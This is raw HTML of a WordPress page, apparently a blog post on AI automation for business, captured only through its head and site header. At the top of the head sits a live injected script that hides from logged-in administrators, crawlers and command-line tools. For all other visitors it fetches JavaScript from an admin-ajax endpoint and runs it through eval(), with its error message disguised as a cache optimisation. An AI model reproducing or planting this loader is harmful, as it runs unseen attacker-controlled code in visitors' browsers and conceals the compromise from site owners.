

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prestware.com/how-ai-automation-can-boost-your-business/
body_size: 20835
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://prestware.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>How AI Automation Can Boost Your Business &#8211; Prestware</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Prestware &raquo; Feed" href="https://prestware.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prestware &raquo; Comments Feed" href="https://prestware.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prestware.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tf-font-awesome-css' href='https://prestware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://prestware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prestware.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://prestware.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://prestware.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://prestware.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://prestware.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://prestware.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://prestware.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://prestware.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://prestware.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-post-100-css' href='https://prestware.com/wp-content/uploads/elementor/css/post-100.css?ver=1769421962' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://prestware.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://prestware.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://prestware.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://prestware.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://prestware.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='tf-navmenu-css' href='https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-navmenu.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://prestware.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='tf-scroll-top-css' href='https://prestware.com/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-scroll-top.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://prestware.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://prestware.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://prestware.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://prestware.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://prestware.com/wp-content/plugins/metform/public/assets/css/style.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://prestware.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-post-208-css' href='https://prestware.com/wp-content/uploads/elementor/css/post-208.css?ver=1769421963' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://prestware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://prestware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-post-209-css' href='https://prestware.com/wp-content/uploads/elementor/css/post-209.css?ver=1769421963' media='all' />
<link rel='stylesheet' id='elementor-post-1045-css' href='https://prestware.com/wp-content/uploads/elementor/css/post-1045.css?ver=1769430655' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://prestware.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://prestware.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://prestware.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1758547688' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://prestware.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1758547690' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://prestware.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1758547706' media='all' />
<script src="https://prestware.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://prestware.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://prestware.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://prestware.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prestware.com/wp-json/wp/v2/posts/1140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prestware.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://prestware.com/how-ai-automation-can-boost-your-business/" />
<link rel='shortlink' href='https://prestware.com/?p=1140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prestware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprestware.com%2Fhow-ai-automation-can-boost-your-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prestware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprestware.com%2Fhow-ai-automation-can-boost-your-business%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://prestware.com/wp-content/uploads/2025/07/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prestware.com/wp-content/uploads/2025/07/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prestware.com/wp-content/uploads/2025/07/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://prestware.com/wp-content/uploads/2025/07/cropped-Favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Global Shine Effect for All Elementor Buttons */
.elementor-button {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.elementor-button::after {
  content: '';
  position: absolute;
  top: 0;
  left: -75%;
  width: 50%;
  height: 100%;
  background: linear-gradient(
    120deg,
    rgba(255, 255, 255, 0),
    rgba(255, 255, 255, 0.4),
    rgba(255, 255, 255, 0)
  );
  transform: skewX(-20deg);
  pointer-events: none;
  z-index: 2;
}

.elementor-button:hover::after {
  animation: shineMove 0.9s ease forwards;
}

@keyframes shineMove {
  0% {
    left: -75%;
  }
  100% {
    left: 130%;
  }
}



		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1140 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-100 elementor-page-1045">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="208" class="elementor elementor-208 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d229061 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d229061" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8907a75 elementor-hidden-mobile" data-id="8907a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33743ad6 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33743ad6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@prestware.com">

												<span class="elementor-icon-list-icon">
